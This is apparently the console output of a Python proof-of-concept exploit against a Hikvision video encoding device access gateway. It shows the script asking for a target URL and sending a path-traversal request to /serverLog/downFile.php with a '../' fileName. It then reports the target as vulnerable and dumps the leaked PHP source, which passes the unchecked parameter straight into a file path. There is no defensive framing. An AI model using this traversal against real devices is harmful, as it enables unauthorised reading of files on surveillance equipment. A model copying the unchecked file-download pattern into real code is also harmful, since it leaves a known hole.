 PS E:\infiltration\知识库\网络设备类\海康威视\新建文件夹> python .\poc.py
+------------------------------------------
+  Version: HIKVISION 视频编码设备接入网关
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://:7288/
[o] 正在请求 http://:7288//serverLog/downFile.php?fileName=../web/html/serverLog/downFile.php
[o] 目标 http://:7288/存在漏洞 ,成功读取 downFile.php
[o] 响应为:
<?php
$file_name=$_GET['fileName'];
$file_dir = "../../../log/";
if   (!file_exists($file_dir.$file_name))   {   //检查文件是否存在
  echo'<script> alert("文件不存在!");window.history.back(-1);</script>';
  exit();
}else{
        $file = fopen($file_dir . $file_name,"r"); // 打开文件
        // 输入文件标签
        Header("Content-type: application/octet-stream");
        Header("Accept-Ranges: bytes");
        Header("Accept-Length: ".filesize($file_dir . $file_name));
        Header("Content-Disposition: attachment; filename=" . $file_name);
        // 输出文件内容
        echo fread($file,filesize($file_dir.$file_name));
        fclose($file);
        exit();
}
?>